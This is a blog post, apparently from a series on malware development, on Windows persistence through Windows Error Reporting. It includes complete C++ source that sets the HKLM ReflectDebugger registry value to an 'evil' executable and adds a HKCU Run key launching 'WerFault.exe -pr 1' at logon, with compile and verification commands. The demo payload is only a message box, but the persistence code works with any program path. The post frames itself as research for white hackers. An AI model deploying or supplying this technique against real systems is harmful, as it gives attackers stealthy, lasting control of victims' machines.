Malware development: persistence - part 18. Windows Error Reporting. Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is based on my own research into one of the more interesting malware persistence trick: via WerFault.exe.
WerFault.exe
While studying the behavior of Windows Error Reporting, I came across an interesting Registry path:
HKLM\SOFTWARE\Microsoft\Windows\Windows Error Reporting\Hangs
If we run command WerFault.exe -pr <value> it is read HKLM\Software\Microsoft\Windows\Windows Error Reporting\Hangs\ReflectDebugger=<path_value>. This command run WerFault.exe on mode which is called “reflective debugger” and it is very interesting. For example run WerFault.exe -pr 1 and check it via Sysinternals Process Monitor:


Add another filter:

As a result, we have a loophole for hijacking this value:

So, what is the trick? We can replace registry value HKLM\SOFTWARE\Microsoft\Windows\Windows Error Reporting\Hangs\ReflectDebugger with our evil application, because WerFault.exe not only read this value but also run it. And of course we can use it for persistence.
practical example
For simplicity, as usually, my “evil” application is just meow-meow messagbox (hack.cpp):
/*
meow-meow messagebox
author: @cocomelonc
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow) {
MessageBoxA(NULL, "Meow-meow!","=^..^=", MB_OK);
return 0;
}
And then, create script which create registry key value with my “evil” app:
int main(int argc, char* argv[]) {
HKEY hkey = NULL;
// malicious app
const char* exe = "Z:\\2022-11-02-malware-pers-18\\hack.exe";
// hijacked app
const char* wf = "WerFault.exe -pr 1";
// set evil app
LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)"SOFTWARE\\Microsoft\\Windows\\Windows Error Reporting\\Hangs", 0 , KEY_WRITE, &hkey);
if (res == ERROR_SUCCESS) {
// create new registry key
RegSetValueEx(hkey, (LPCSTR)"ReflectDebugger", 0, REG_SZ, (unsigned char*)exe, strlen(exe));
RegCloseKey(hkey);
}
}
Also, I used one of the classic trick for persistence:
// startup
res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", 0 , KEY_WRITE, &hkey);
if (res == ERROR_SUCCESS) {
// create new registry key
RegSetValueEx(hkey, (LPCSTR)"meow", 0, REG_SZ, (unsigned char*)wf, strlen(wf));
RegCloseKey(hkey);
}
As a result, the final source code looks something like this (pers.cpp):
/*
pers.cpp
windows persistense via WerFault.exe
author: @cocomelonc
https://cocomelonc.github.io/malware/2022/11/02/malware-pers-18.html
*/
#include <windows.h>
#include <string.h>
int main(int argc, char* argv[]) {
HKEY hkey = NULL;
// malicious app
const char* exe = "Z:\\2022-11-02-malware-pers-18\\hack.exe";
// hijacked app
const char* wf = "WerFault.exe -pr 1";
// set evil app
LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)"SOFTWARE\\Microsoft\\Windows\\Windows Error Reporting\\Hangs", 0 , KEY_WRITE, &hkey);
if (res == ERROR_SUCCESS) {
// create new registry key
RegSetValueEx(hkey, (LPCSTR)"ReflectDebugger", 0, REG_SZ, (unsigned char*)exe, strlen(exe));
RegCloseKey(hkey);
}
// startup
res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", 0 , KEY_WRITE, &hkey);
if (res == ERROR_SUCCESS) {
// create new registry key
RegSetValueEx(hkey, (LPCSTR)"meow", 0, REG_SZ, (unsigned char*)wf, strlen(wf));
RegCloseKey(hkey);
}
return 0;
}
demo
Let’s go to see everything in action. Compile our “evil” app:
x86_64-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

and persistence script:
x86_64-w64-mingw32-g++ -O2 pers.cpp -o pers.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

Before run everything, first of all, check registry key and value:
reg query "HKLM\SOFTWARE\Microsoft\Windows\Windows Error Reporting\Hangs\" /s
reg query "HKLM\SOFTWARE\Microsoft\Windows\Windows Error Reporting\Hangs\ReflectDebugger" /s
Run “malware” for checking correctness:
.\hack.exe

Also, check registry keys which used for persistence logic:
reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /s

Then, run pers.exe:
.\pers.exe
and check Windows Error Reporting registry key again:
reg query "HKLM\SOFTWARE\Microsoft\Windows\Windows Error Reporting\Hangs" /s

As you can see, key value is edited and we can check correctness via running:
WerFault.exe -pr 1
